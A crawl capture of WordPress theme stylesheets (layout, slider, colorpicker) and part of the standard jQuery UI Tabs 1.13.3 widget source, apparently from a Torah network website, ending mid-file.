	margin:-top: 0;
}

.post_img_date
{
	padding: 5px;
	background: #000;
	position: relative;
	top: -60px;
	left: 7px;
	width: 150px;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 0 0 0 #fff;
	text-align: center;
}

.post_header .post_comment
{
	float: right;
	margin: 10px 0 0 0;
	font-size: 11px;
	padding: 5px 15px 5px 15px;
	text-align: right;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 1px 3px #ebebeb;
 	-webkit-box-shadow: 0 1px 3px #ebebeb;
 	box-shadow: 0px 1px 3px #ebebeb;
 	background: #cccccc url("../images/bt_g.png") repeat-x top;
	text-align: left;
	text-shadow: 0 1px 1px #fff;
	border: 1px solid #ccc;
}

#about_the_author .thumb
{
	float: left;
	margin: 0 15px 15px 0;
	text-align: center;
}

#about_the_author
{
	width: 570px;
	padding-bottom: 20px;
	margin-top: 20px;
	margin-left: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ebebeb;
	float: left;
}

#about_the_author .thumb img
{
	width: 50px;
	padding: 3px;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}


#about_the_author .description
{
	width: 480px;
	float: left;	
}

.comment .left img.avatar
{
	width: 50px;
	padding: 3px;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.comment
{
	width: 550px;
	margin-bottom: 30px;
	padding-bottom: 20px;
	float: left;
	border-bottom: 1px solid #ebebeb;
}

.comment .left
{
	width: 70px;
	float: left;
}

.comment .right
{
	width: 87%;
	float: left;
}

.comment .right p
{
	margin: 0;
	padding: 0;
}

ul.children
{
	list-style: none;
	width: 100%;
	margin-left: 5%;
}

ul.children .comment
{
	width: 77%;
	margin: -10px 0 40px 80px;
	padding: 10px 0 20px 15px;
	float: left;
	border-bottom: 0;
	border-bottom: 1px dotted #ebebeb;
}

ul.children .comment .right
{
	width: 82%;
	float: left;
}

ul.children ul.children .comment
{
	display: none;
}

ul.children .comment:last-child
{
	margin-bottom: 10px;
}

.comment_inner .comment:last-child
{
	margin-bottom: 10px;
}

#content_wrapper.cat_width .inner .inner_wrapper .sidebar_content .social_media
{
	list-style: none;
	float: left;
	width: 100%;
	display: block;
	margin: 50px 0 50px 0;
}

#content_wrapper.cat_width .inner .inner_wrapper .sidebar_content .social_media li
{
	float: left;
	display: block;
	margin-right: 10px;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.flickr, #content_wrapper .one_half.home .sidebar_widget li ul.flickr, ul.flickr
{
	list-style: none;
	margin: 15px 0 0 5px;
	float: left;
	display: block;
	clear: both;
}

#footer .sidebar_widget li ul.flickr
{
	list-style: none;
	margin: 15px 0 30px 0;
	float: left;
	display: block;
	clear: both;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.flickr li, #content_wrapper .one_half.home .sidebar_widget li ul.flickr li, ul.flickr li, ul.flickr li
{
	padding-bottom: 7px;
	clear: none;
	float: left;
}

#content_wrapper .one_half.home .sidebar_widget li ul.flickr li, ul.flickr li
{
	margin: 0 9px 0 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.flickr li, #content_wrapper .sidebar .content .sidebar_widget li ul.flickr li a, , #content_wrapper .one_half.home .sidebar_widget li ul.flickr li, , #content_wrapper .one_half.home .sidebar_widget li ul.flickr li a
{
	display: block;
	float: left;
	margin: 0;
	clear: none;
}

#footer .sidebar_widget li ul.flickr li, #footer .sidebar_widget li ul.flickr li a
{
	display: block;
	float: left;
	margin: 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.flickr li im, #content_wrapper .one_half.home .sidebar_widget li ul.flickr li img, ul.flickr li img
{
	width: 62px;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.thumb li img, #footer .sidebar_widget li ul.thumb li img, #content_wrapper .one_half.home .sidebar_widget li ul.thumb li img, ul.thumb li img
{
	width: 62px;
}

ul.flickr li img
{
	width: 69px;
	height: 69px;
}

#footer .sidebar_widget li ul.flickr li img
{
	width: 55px;
	height: 55px;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.twitter, #footer .sidebar_widget li ul.twitter, #content_wrapper .one_half.home .sidebar_widget li ul.twitter, ul.twitter
{
	margin: 0;
	margin-top: 10px;
	margin-left: 15px;
	list-style:none;
	width: 90%;
}

#footer .sidebar_widget li ul.thumb li img
{
	width: 52px;
}

#footer .sidebar_widget li ul.twitter
{
	width:90%;
	margin-top: 15px;
}

#content_wrapper .one_half.home .sidebar_widget li ul.twitter
{
	margin-left: 5px;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.twitter li, #footer .sidebar_widget li ul.twitter li, #content_wrapper .one_half.home .sidebar_widget li ul.twitter li, ul.twitter li
{
	padding-left:32px;
	background-image:url(../images/icon_twitter.png);
	background-repeat:no-repeat;
	background-position:0px 4px;
	font-family: Georgia,Times,"Times New Roman",serif;
	color: #999;
	font-style: italic;
}

#content_wrapper .inner .inner_wrapper .sidebar_content.page_sidebar ul.twitter li
{
	line-height: 2.5em;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.social_media, #footer .sidebar_widget li ul.social_media, #content_wrapper .one_half.home .sidebar_widget li ul.social_media
{
	list-style: none;
	margin: 10px 0 15px 0;
	float: left;
	display: block;
	clear: both;
}

#footer .sidebar_widget li ul.social_media
{
	margin: 10px 0 15px 0;
}

#content_wrapper .sidebar .content .sidebar_widget li ul.social_media li, #content_wrapper .one_half.home .sidebar_widget li ul.social_media
{
	display: block;
	float: left;
	margin: 10px 0 15px 0;
	clear: none;
}

#footer .sidebar_widget li ul.social_media li, #content_wrapper .one_half.home .sidebar_widget li ul.social_media li
{
	margin: 0 5px 0 0;
	display: block;
	float: left;
	clear: none;
}

#footer .sidebar_widget li ul.social_media li
{
	margin-right: 0;
}

.pagination {
	margin: 20px 0 25px 4px;
}

.pagination a, .pagination a:active, .pagination a.active, .pagination span.current
{
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	padding: 5px 10px 5px 10px;
	text-transform: uppercase;
	font-family: 'Gnuolane';
	font-size: 16px;
	margin-right: 5px;
}

.pagination span.current, .pagination a:hover
{
	background: #E16020;
	border: 1px solid #E16020;
	color: #fff;
}

.navigation
{
	font-size: 11px;
}

.fullwidth
{
	padding-top: 10px;
}

.page_fullwidth
{
	margin: 25px 0 0 10px;
}

.arrow_list, .check_list, .star_list
{
	margin-top: 15px;
}

.arrow_list li
{
	margin: 5px 0 0 20px;
	list-style-image: url("../images/arrow_li.png");
}

.check_list li
{
	margin: 5px 0 0 25px;
	list-style-image: url("../images/tick_button.png");
}

.star_list li
{
	margin: 5px 0 0 25px;
	list-style-image: url("../images/icon_star.png");
}

.one_third .one_half
{
	margin-right: 6%;
}

.one_half.last
{
	margin-right: 0;
}

.one_third
{
	width: 30%;
	float: left;
	min-height: 50px;
	margin-right: 3%;
}

.one_third.page, .one_third.right_sidebar
{
	width: 33%;
}

.sidebar .one_half .posts li img
{
	width: 40px;
}

.one_third.home
{
	width: 31%;
	float: left;
	margin-right: 20px;
	margin-top: 10px;
}

.one_third.last
{
	margin-right: 0;
}

.one_fourth
{
	width: 22.5%;
	float: left;
	margin-right: 3%;
	margin-bottom: 2%;
}

.one_fourth.home
{
	width: 22%;
	float: left;
	margin-right: 35px;
	margin-bottom: 2%;
}

.one_fourth.home, .one_fourth.home_left
{
	margin-top: 10px;
}

.one_fourth.last
{
	margin-right: 0;
}

.two_third
{
	float: left;
	width: 64%;
	margin-right: 3%;
}

#anything_slider, .slideshow
{
	width: 940px;
	height: 400px;
	margin: auto;
	position: relative;
	clear: both;
}

.slideshow
{
	margin: 0 0 15px 0;
}

#anything_slider .wrapper, .slideshow .wrapper{ 
	width: 939px; 
	overflow: hidden; 
	height: 400px; 
	margin: 0; 
	position: absolute; 
}

.slideshow .wrapper
{
	padding: 5px;
}

#anything_slider .wrapper ul, .slideshow .wrapper ul{ 
	width: 30000px; 
	list-style: none; 
	position: absolute; 
	top: 0; 
	left: 0; 
	margin: 0; 
}

#anything_slider ul li, .slideshow ul li { display: block; float: left; padding: 0; height: 391px; width: 959px; margin: 0; }

#anything_slider #start-stop, .slideshow #start-stop
{
	display: none;
}

#anything_slider .arrow, .slideshow .arrow
{
	position: relative;
	top: 450px;
	left: -813px;
	display:block;
	width: 40px;
	height: 40px;
	cursor: pointer;
	float: right;
	margin-right: 7px;
}

#anything_slider .arrow.forward, .slideshow .arrow.forward
{
	background: transparent url('../images/right_slide_nav.png') no-repeat;
	text-indent: -9999px;
}

#anything_slider .arrow.back, .slideshow .arrow.back
{
	background: transparent url('../images/left_slide_nav.png') no-repeat;
	text-indent: -9999px;
}

#anything_slider a.arrow:hover, .slideshow a.arrow:hover
{
  /* CSS3 standard */
  opacity:0.6;
}

#thumbNav
{
	position:absolute;
	z-index: 99;
	left: 1%;
	margin-top: 275px;
	width: 160px;
	height: 35px;
	display: block;
}

.slideshow #thumbNav
{
	position: absolute;
	clear: both;
	margin-top: 105%;
	height: 100%;
}

@-moz-document url-prefix() { .slideshow #thumbNav { margin-top: 66% } } 

#thumbNav a{ 
	display:block;
	width: 14px;
	height: 14px;
	background: url(../images/slider_bullet_nav.png) no-repeat 0 -14px;
	border:0;
	margin-right: 3px;
	float: left;
	cursor: pointer;
	position: relative;
	top: 140px;
	left: 0;
	padding-right: 4px;
	cursor: pointer;
	color: transparent;
	text-indent: -9999px;
}

.slideshow #thumbNav a
{
	top: 0;
}

#thumbNav a:hover{ background-position: 0 0px; }
#thumbNav a.cur{ background-position: 0 0; }

#content_wrapper .inner .inner_wrapper .sidebar_content.page_sidebar
{
	width: 560px;
	padding-left: 15px;
}

.navigation div
{
	width: 40%;
}

.navigation div.alignright
{
	text-align:right;
}

strong
{
	color: #333;
}

strong.title
{

}

.post_attribute
{
	font-size: 11px;
	font-style: italic;
	color: #999;
	font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;
}

.post_normal_wrapper
{
	float: left;
	width: 100%;
	margin-top: 10px;
}

.ads125_wrapper
{
	margin: 0 0 20px 0;
	float: left;
	width: 100%;
}

.ads125
{
	width: 125px;
	height: 125px;
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	float: left;
	font-size: 11px;
	color: #ccc;
}

.ads125 div.text
{
	position: relative;
	top: 43%;
	text-align: center;
	width: 100%;
}

.ads125.last
{
	float: right;
}

.ads468
{
	width: 468px;
	height: 60px;
	background: #ffffff;
	border: 1px solid #dddddd;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	float: left;
	font-size: 11px;
	color: #ccc;
}

.ads468 div.text
{
	position: relative;
	top: 38%;
	text-align: center;
	width: 100%;
}

#searchsubmit
{
	display: none;
}

#wp-calendar tr td
{
	padding: 3px 0 3px 15px;
}

#wp-calendar caption
{
	display:none;
}

#wp-calendar
{
	margin: 15px 0 10px 13px;
	width: 90%;
}

table tr
{
	background: #f0f0f0;
}

table tr td
{
	border-bottom: 1px solid #dddddd;
}

table tr th
{
	background: #E16020;
	color: #fff;
	padding: 5px 0 3px 0;
}

table tfoot tr, table tfoot tr td
{
	background: transparent;
	border-bottom: 0;
}

ul.posts.blog li a img.frame
{
	width: 62px;
}

#footer ul.posts.blog li a img.frame
{
	width: 52px;
}

.comment_inner
{
	width: 570px;
	margin: auto;
}

.comment_inner h2.widgettitle
{
	margin-left: 0px;
}

.comment_inner #respond h2.widgettitle
{
	margin-left: 0;
}

.nivo-directionNav
{
	display: none;
}

img.post_thumb
{
	width: 60px;
	height: 60px;
}

#option_btn
{
	position: fixed;
	top: 80px;
	left:0;
	cursor:pointer;
	z-index: 999999;
}

#option_wrapper
{
	position: fixed;
	top: 45px;
	left:-245px;
	width: 240px;
	padding: 19px 0 23px 0;
	background: #fff url('../images/option_bg.png') repeat-x;
	z-index: 9999999;
	color: #666;
	font-size: 11px;
	border: 1px solid #E1E1E1;
	border-bottom: 1px solid rgba(150, 150, 150, 0.2);
	-webkit-box-shadow: 4px 4px 0px 0px rgba(150, 150, 150, 0.1);
	-moz-box-shadow: 4px 4px 0px 0px rgba(150, 150, 150, 0.1);
	box-shadow: 4px 4px 0px 0px rgba(150, 150, 150, 0.1);
}

#option_wrapper .inner
{
	width: 80%;
	margin:auto;
}

.colorpicker_preview
{
	width: 100%;
	height: 30px;
	margin: 5px 0 0 0;
}

#option_wrapper select
{
	width: 195px;
}

.option_menu_style
{
	width: 100%;
	float: left;
}

.option_menu
{
	float: left;
	width: 96px;
	margin-bottom: 5px;
}

.option_menu img
{
	width: 90px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
}

#preview
{
	position:absolute;
	top: 107px;
	left: 114px;
	display:none;
	z-index: 999999;
	padding: 5px 5px 2px 5px;
	background: #272625;
}

#preview img
{
	z-index: 9999999;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.4);
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
}

#menu_border_wrapper select
{
	display: none;
	width: 100%;
	height: 30px;
	margin: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/css/menu4.css?ver=2.3
body_size: 226
content:
body.home #content_wrapper .inner .inner_wrapper .sidebar_content
{
	padding-top: 0;
}

#slider_wrapper
{
	width: 905px;
	height: 500px;
	margin: 26px 0 0 18px;
}

.nivoSlider
{
	width: 905px;
	height: 500px;
	top: -80px;
}

.nivo-controlNav
{
	top: 400px;
}

#nivo_caption_wrapper
{
	top: 285px;
}

#nivo_caption_wrapper h4
{
	font-size: 26px;
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
	#slider_wrapper { width: 731px; height: 390px; overflow: hidden; }
}
@media only screen and (max-width: 767px) {
	#slider_wrapper { width: 300px; height: 155px; overflow: hidden; margin: 0; margin-top: 0; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#slider_wrapper { width: 440px; height: 233px; overflow: hidden; margin: 0; margin-top: 20px; }
}

--- FILE ---
content_type: text/css
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/colorpicker/css/colorpicker.css?ver=2.3
body_size: 802
content:
.colorpicker {
	width: 356px;
	height: 176px;
	overflow: hidden;
	position: absolute;
	background: url(../images/custom_background.png);
	font-family: Arial, Helvetica, sans-serif;
	display: none;
	z-index: 9999999;
	margin-left: 0px;
	margin-top: -25px;
}
.colorpicker_color {
	width: 150px;
	height: 150px;
	left: 14px;
	top: 13px;
	position: absolute;
	background: #f00;
	overflow: hidden;
	cursor: crosshair;
}
.colorpicker_color div {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	height: 150px;
	background: url(../images/colorpicker_overlay.png);
}
.colorpicker_color div div {
	position: absolute;
	top: 0;
	left: 0;
	width: 11px;
	height: 11px;
	overflow: hidden;
	background: url(../images/colorpicker_select.gif);
	margin: -5px 0 0 -5px;
}
.colorpicker_hue {
	position: absolute;
	top: 13px;
	left: 171px;
	width: 35px;
	height: 150px;
	cursor: n-resize;
}
.colorpicker_hue div {
	position: absolute;
	width: 35px;
	height: 9px;
	overflow: hidden;
	background: url(../images/custom_indic.gif) left top;
	margin: -4px 0 0 0;
	left: 0px;
}
.colorpicker_new_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 213px;
	top: 13px;
	background: #f00;
}
.colorpicker_current_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 283px;
	top: 13px;
	background: #f00;
}
.colorpicker input[type="text"] {
	background-color: transparent;
	border: 1px solid transparent;
	position: absolute;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	color: #898989;
	top: 4px;
	right: 8px;
	text-align: right;
	margin: 0;
	padding: 0;
	height: 11px;
	line-height: 14px;
}
.colorpicker_hex {
	position: absolute;
	width: 72px;
	height: 22px;
	background: url(../images/custom_hex.png) top;
	left: 212px;
	top: 142px;
}
.colorpicker_hex input {
	right: 6px;
}
.colorpicker_field {
	height: 22px;
	width: 62px;
	background-position: top;
	position: absolute;
}
.colorpicker_field span {
	position: absolute;
	width: 12px;
	height: 22px;
	overflow: hidden;
	top: 0;
	right: 0;
	cursor: n-resize;
}
.colorpicker_rgb_r {
	background-image: url(../images/custom_rgb_r.png);
	top: 52px;
	left: 212px;
}
.colorpicker_rgb_g {
	background-image: url(../images/custom_rgb_g.png);
	top: 82px;
	left: 212px;
}
.colorpicker_rgb_b {
	background-image: url(../images/custom_rgb_b.png);
	top: 112px;
	left: 212px;
}
.colorpicker_hsb_h {
	background-image: url(../images/custom_hsb_h.png);
	top: 52px;
	left: 282px;
}
.colorpicker_hsb_s {
	background-image: url(../images/custom_hsb_s.png);
	top: 82px;
	left: 282px;
}
.colorpicker_hsb_b {
	background-image: url(../images/custom_hsb_b.png);
	top: 112px;
	left: 282px;
}
.colorpicker_submit {
	position: absolute;
	width: 22px;
	height: 22px;
	background: url(../images/custom_submit.png) top;
	left: 322px;
	top: 142px;
	overflow: hidden;
}
.colorpicker_focus {
	background-position: center;
}
.colorpicker_hex.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_submit.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_slider {
	background-position: bottom;
}

.colorpicker_bg
{
	width: 390px;
	height:30px;
	float:left;
	border: 1px solid #ccc;
	cursor:pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-includes/js/jquery/ui/tabs.js?ver=1.13.3
body_size: 11553
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */

//>>label: Tabs
//>>group: Widgets
//>>description: Transforms a set of container elements into a tab structure.
//>>docs: https://api.jqueryui.com/tabs/
//>>demos: https://jqueryui.com/tabs/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/tabs.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"../keycode",
			"../safe-active-element",
			"../unique-id",
			"../version",
			"../widget"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

$.widget( "ui.tabs", {
	version: "1.13.3",
	delay: 300,
	options: {
		active: null,
		classes: {
			"ui-tabs": "ui-corner-all",
			"ui-tabs-nav": "ui-corner-all",
			"ui-tabs-panel": "ui-corner-bottom",
			"ui-tabs-tab": "ui-corner-top"
		},
		collapsible: false,
		event: "click",
		heightStyle: "content",
		hide: null,
		show: null,

		// Callbacks
		activate: null,
		beforeActivate: null,
		beforeLoad: null,
		load: null
	},

	_isLocal: ( function() {
		var rhash = /#.*$/;

		return function( anchor ) {
			var anchorUrl, locationUrl;

			anchorUrl = anchor.href.replace( rhash, "" );
			locationUrl = location.href.replace( rhash, "" );

			// Decoding may throw an error if the URL isn't UTF-8 (#9518)
			try {
				anchorUrl = decodeURIComponent( anchorUrl );
			} catch ( error ) {}
			try {
				locationUrl = decodeURIComponent( locationUrl );
			} catch ( error ) {}

			return anchor.hash.length > 1 && anchorUrl === locationUrl;
		};
	} )(),

	_create: function() {
		var that = this,
			options = this.options;

		this.running = false;

		this._addClass( "ui-tabs", "ui-widget ui-widget-content" );
		this._toggleClass( "ui-tabs-collapsible", null, options.collapsible );

		this._processTabs();
		options.active = this._initialActive();

		// Take disabling tabs via class attribute from HTML
		// into account and update option properly.
		if ( Array.isArray( options.disabled ) ) {
			options.disabled = $.uniqueSort( options.disabled.concat(
				$.map( this.tabs.filter( ".ui-state-disabled" ), function( li ) {
					return that.tabs.index( li );
				} )
			) ).sort();
		}

		// Check for length avoids error when initializing empty list
		if ( this.options.active !== false && this.anchors.length ) {
			this.active = this._findActive( options.active );
		} else {
			this.active = $();
		}

		this._refresh();

		if ( this.active.length ) {
			this.load( options.active );
		}
	},

	_initialActive: function() {
		var active = this.options.active,
			collapsible = this.options.collapsible,
			locationHash = location.hash.substring( 1 );

		if ( active === null ) {

			// check the fragment identifier in the URL
			if ( locationHash ) {
				this.tabs.each( function( i, tab ) {
					if ( $( tab ).attr( "aria-controls" ) === locationHash ) {
						active = i;
						return false;
					}
				} );
			}

			// Check for a tab marked active via a class
			if ( active === null ) {
				active = this.tabs.index( this.tabs.filter( ".ui-tabs-active" ) );
			}

			// No active tab, set to false
			if ( active === null || active === -1 ) {
				active = this.tabs.length ? 0 : false;
			}
		}

		// Handle numbers: negative, out of range
		if ( active !== false ) {
			active = this.tabs.index( this.tabs.eq( active ) );
			if ( active === -1 ) {
				active = collapsible ? false : 0;
			}
		}

		// Don't allow collapsible: false and active: false
		if ( !collapsible && active === false && this.anchors.length ) {
			active = 0;
		}

		return active;
	},

	_getCreateEventData: function() {
		return {
			tab: this.active,
			panel: !this.active.length ? $() : this._getPanelForTab( this.active )
		};
	},

	_tabKeydown: function( event ) {
		var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( "li" ),
			selectedIndex = this.tabs.index( focusedTab ),
			goingForward = true;

		if ( this._handlePageNav( event ) ) {
			return;
		}

		switch ( event.keyCode ) {
		case $.ui.keyCode.RIGHT:
		case $.ui.keyCode.DOWN:
			selectedIndex++;
			break;
		case $.ui.keyCode.UP:
		case $.ui.keyCode.LEFT:
			goingForward = false;
			selectedIndex--;
			break;
		case $.ui.keyCode.END:
			selectedIndex = this.anchors.length - 1;
			break;
		case $.ui.keyCode.HOME:
			selectedIndex = 0;
			break;
		case $.ui.keyCode.SPACE:

			// Activate only, no collapsing
			event.preventDefault();
			clearTimeout( this.activating );
			this._activate( selectedIndex );
			return;
		case $.ui.keyCode.ENTER:

			// Toggle (cancel delayed activation, allow collapsing)
			event.preventDefault();
			clearTimeout( this.activating );

			// Determine if we should collapse or activate
			this._activate( selectedIndex === this.options.active ? false : selectedIndex );
			return;
		default:
			return;
		}

		// Focus the appropriate tab, based on which key was pressed
		event.preventDefault();
		clearTimeout( this.activating );
		selectedIndex = this._focusNextTab( selectedIndex, goingForward );

		// Navigating with control/command key will prevent automatic activation
		if ( !event.ctrlKey && !event.metaKey ) {

			// Update aria-selected immediately so that AT think the tab is already selected.
			// Otherwise AT may confuse the user by stating that they need to activate the tab,
			// but the tab will already be activated by the time the announcement finishes.
			focusedTab.attr( "aria-selected", "false" );
			this.tabs.eq( selectedIndex ).attr( "aria-selected", "true" );

			this.activating = this._delay( function() {
				this.option( "active", selectedIndex );
			}, this.delay );
		}
	},

	_panelKeydown: function( event ) {
		if ( this._handlePageNav( event ) ) {
			return;
		}

		// Ctrl+up moves focus to the current tab
		if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {
			event.preventDefault();
			this.active.trigger( "focus" );
		}
	},

	// Alt+page up/down moves focus to the previous/next tab (and activates)
	_handlePageNav: function( event ) {
		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {
			this._activate( this._focusNextTab( this.options.active - 1, false ) );
			return true;
		}
		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {
			this._activate( this._focusNextTab( this.options.active + 1, true ) );
			return true;
		}
	},

	_findNextTab: function( index, goingForward ) {
		var lastTabIndex = this.tabs.length - 1;

		function constrain() {
			if ( index > lastTabIndex ) {
				index = 0;
			}
			if ( index < 0 ) {
				index = lastTabIndex;
			}
			return index;
		}

		while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {
			index = goingForward ? index + 1 : index - 1;
		}

		return index;
	},

	_focusNextTab: function( index, goingForward ) {
		index = this._findNextTab( index, goingForward );
		this.tabs.eq( index ).trigger( "focus" );
		return index;
	},

	_setOption: function( key, value ) {
		if ( key === "active" ) {

			// _activate() will handle invalid values and update this.options
			this._activate( value );
			return;
		}

		this._super( key, value );

		if ( key === "collapsible" ) {
			this._toggleClass( "ui-tabs-collapsible", null, value );

			// Setting collapsible: false while collapsed; open first panel
			if ( !value && this.options.active === false ) {
				this._activate( 0 );
			}
		}

		if ( key === "event" ) {
			this._setupEvents( value );
		}

		if ( key === "heightStyle" ) {
			this._setupHeightStyle( value );
		}
	},

	_sanitizeSelector: function( hash ) {
		return hash ? hash.replace( /[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&" ) : "";
	},

	refresh: function() {
		var options = this.options,
			lis = this.tablist.children( ":has(a[href])" );

		// Get disabled tabs from class attribute from HTML
		// this will get converted to a boolean if needed in _refresh()
		options.disabled = $.map( lis.filter( ".ui-state-disabled" ), function( tab ) {
			return lis.index( tab );
		} );

		this._processTabs();

		// Was collapsed or no tabs
		if ( options.active === false || !this.anchors.length ) {
			options.active = false;
			this.active = $();

		// was active, but active tab is gone
		} else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {

			// all remaining tabs are disabled
			if ( this.tabs.length === options.disabled.length ) {
				options.active = false;
				this.active = $();

			// activate previous tab
			} else {
				this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );
			}

		// was active, active tab still exists
		} else {

			// make sure active index is correct
			options.active = this.tabs.index( this.active );
		}

		this._refresh();
	},

	_refresh: function() {
		this._setOptionDisabled( this.options.disabled );
		this._setupEvents( this.options.event );
		this._setupHeightStyle( this.options.heightStyle );

		this.tabs.not( this.active ).attr( {
			"aria-selected": "false",
			"aria-expanded": "false",
			tabIndex: -1
		} );
		this.panels.not( this._getPanelForTab( this.active ) )
			.hide()
			.attr( {
				"aria-hidden": "true"
			} );

		// Make sure one tab is in the tab order
		if ( !this.active.length ) {
			this.tabs.eq( 0 ).attr( "tabIndex", 0 );
		} else {
			this.active
				.attr( {
					"aria-selected": "true",
					"aria-expanded": "true",
					tabIndex: 0
				} );
			this._addClass( this.active, "ui-tabs-active", "ui-state-active" );
			this._getPanelForTab( this.active )
				.show()
				.attr( {
					"aria-hidden": "false"
				} );
		}
	},

	_processTabs: function() {
		var that = this,
			prevTabs = this.tabs,
			prevAnchors = this.anchors,
			prevPanels = this.panels;

		this.tablist = this._getList().attr( "role", "tablist" );
		this._addClass( this.tablist, "ui-tabs-nav",
			"ui-helper-reset ui-helper-clearfix ui-widget-header" );

		// Prevent users from focusing disabled tabs via click
		this.tablist
			.on( "mousedown" + this.eventNamespace, "> li", function( event ) {
				if ( $( this ).is( ".ui-state-disabled" ) ) {
					event.preventDefault();
				}
			} )

			// Support: IE <9
			// Preventing the default action in mousedown doesn't prevent IE
			// from focusing the element, so if the anchor gets focused, blur.
			// We don't have to worry about focusing the previously focused
			// element since clicking on a non-focusable element should focus
			// the body anyway.
			.on( "focus" + this.eventNamespace, ".ui-tabs-anchor", function() {
				if ( $( this ).closest( "li" ).is( ".ui-state-disabled" ) ) {
					this.blur();
				}
			} );

		this.tabs = this.tablist.find( "> li:has(a[href])" )
			.attr( {
				role: "tab",
				tabIndex: -1
			} );
		this._addClass( this.tabs, "ui-tabs-tab", "ui-state-default" );

		this.anchors = this.tabs.map( function() {
			return $( "a", this )[ 0 ];
		} )
			.attr( {
				tabIndex: -1
			} );
		this._addClass( this.anchors, "ui-tabs-anchor" );

		this.panels = $();

		this.anchors.each( function( i, anchor ) {
			var selector, panel, panelId,
				anchorId = $( anchor ).uniqueId().attr( "id" ),
				tab = $( anchor ).closest( "li" ),
				originalAriaControls = tab.attr( "aria-controls" );

			// Inline tab
			if ( that._isLocal( anchor ) ) {
				selector = anchor.hash;
				panelId = selector.substring( 1 );
				panel = that.element.find( that._sanitizeSelector( selector ) );

			// remote tab
			} else {

				// If the tab doesn't already have aria-controls,
				// generate an id by using a throw-away element
				panelId = tab.attr( "aria-controls" ) || $( {} ).uniqueId()[ 0 ].id;
				selector = "#" + panelId;
				panel = that.element.find( selector );
				if ( !panel.length ) {
					panel = that._createPanel( panelId );
					panel.insertAfter( that.panels[ i - 1 ] || that.tablist );
				}
				panel.attr( "aria-live", "polite" );
			}

			if ( panel.length ) {
				that.panels = that.panels.add( panel );
			}
			if ( originalAriaControls ) {
				tab.data( "ui-tabs-aria-controls", originalAriaControls );
			}
			tab.attr( {
				"aria-controls": panelId,
				"aria-labelledby": anchorId
			} );
			panel.attr( "aria-labelledby", anchorId );
		} );

		this.panels.attr( "role", "tabpanel" );
		this._addClass( this.panels, "ui-tabs-panel", "ui-widget-content" );

		// Avoid memory leaks (#10056)
		if ( prevTabs ) {
			this._off( prevTabs.not( this.tabs ) );
			this._off( prevAnchors.not( this.anchors ) );
			this._off( prevPanels.not( this.panels ) );
		}
	},

	// Allow overriding how to find the list for rare usage scenarios (#7715)
	_getList: function() {
		return this.tablist || this.element.find( "ol, ul" ).eq( 0 );
	},

